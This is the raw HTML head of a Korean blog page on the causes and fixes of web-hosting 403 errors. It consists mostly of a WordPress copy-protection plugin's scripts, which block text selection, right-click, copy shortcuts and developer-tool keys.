

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heojoon.kr/%EC%9B%B9-%ED%98%B8%EC%8A%A4%ED%8C%85%EC%97%90-403-%EC%97%90%EB%9F%AC%EA%B0%80-%EB%B0%9C%EC%83%9D%ED%95%98%EB%8A%94-%EC%9D%B4%EC%9C%A0%EC%99%80-%ED%95%B4%EA%B2%B0%EB%B2%95/
body_size: 23240
content:
<!DOCTYPE html>
<html lang="ko-KR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	    <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <script id="wccp_pro_disable_selection" type="726bddf08fd4f91bc4840f32-text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
let canCall = true;

function call_disable_copy_WithDelay(e) {
  if (canCall) {
    canCall = false;
    disable_copy(e);
    setTimeout(() => {
      canCall = true;
    }, 1000);
  }
}

function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true)
	{
		return true;
	}
	else
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			//wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = call_disable_copy_WithDelay;
	document.onselectionchange = call_disable_copy_WithDelay;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	//document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
	
	console.log("current_clicked_element = " + current_clicked_element);
}
</script>
<script id="wccp_pro_disable_hot_keys" type="726bddf08fd4f91bc4840f32-text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Alert:</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}		}
				
		if (key == 85)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to do this action on the current page!!');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to do this action on the current page!!');
			return false;
		}    }
return true;
}


window.addEventListener('load', function (){
	if(window.Zepto || !window.jQuery) jQuery =  $;
	jQuery(document).ready(function() {
	  jQuery(document).bind("keyup keydown", disable_hot_keys);
	});
});

</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="726bddf08fd4f91bc4840f32-text/javascript">
		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "Alert: Protected image";
	    var alertMsg_A = "Alert: This link is protected";
	    var alertMsg_PB = "Alert: Right click on text is disabled";
	    var alertMsg_INPUT = "Alert: Right click is disabled";
	    var alertMsg_H = "Alert: Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "Alert: Right click is disabled";
	    var alertMsg_EmptySpaces = "Alert: Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "Alert: Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images" type="726bddf08fd4f91bc4840f32-text/javascript">
	document.ondragstart = disable_drag_images;
		window.addEventListener('load', function (){
			if(window.Zepto || !window.jQuery) jQuery =  $;
			jQuery(document).ready(function(){
				jQuery('img').each(function() {
					jQuery(this).attr('draggable', false);
				});
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
		}
	</style>
<style>/* Start your code after this line */
 
/* End your code before this line */</style>	<script id="wccp_pro_css_disable_selection" type="726bddf08fd4f91bc4840f32-text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="726bddf08fd4f91bc4840f32-text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="apply_class_exclusion" type="726bddf08fd4f91bc4840f32-text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			//target.style.cursor = "text";
			
			//console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		//target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>
<style id="wccp_pro_style2" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style><meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Rank Math 검색 엔진 최적화 - https://rankmath.com/ -->
<title>웹 호스팅에 403 에러가 발생하는 이유와 해결법 - 허준</title>
<meta name="description" content="안녕하세요, 도트홈입니다.웹호스팅을 사용하다가 아래 이미지처럼 403에러가 발생하는 경험을 하신 분들도 많으실텐데요~ 이 403에러가 발생하는 이유와 해결법을 알려드리겠습니다!403 에러가 난 페이지403 에러가 발생하는 이유우선 403 오류가 발생하는 이유는 두 가지로"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://heojoon.kr/%ec%9b%b9-%ed%98%b8%ec%8a%a4%ed%8c%85%ec%97%90-403-%ec%97%90%eb%9f%ac%ea%b0%80-%eb%b0%9c%ec%83%9d%ed%95%98%eb%8a%94-%ec%9d%b4%ec%9c%a0%ec%99%80-%ed%95%b4%ea%b2%b0%eb%b2%95/" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="웹 호스팅에 403 에러가 발생하는 이유와 해결법 - 허준" />
<meta property="og:description" content="안녕하세요, 도트홈입니다.웹호스팅을 사용하다가 아래 이미지처럼 403에러가 발생하는 경험을 하신 분들도 많으실텐데요~ 이 403에러가 발생하는 이유와 해결법을 알려드리겠습니다!403 에러가 난 페이지403 에러가 발생하는 이유우선 403 오류가 발생하는 이유는 두 가지로" />
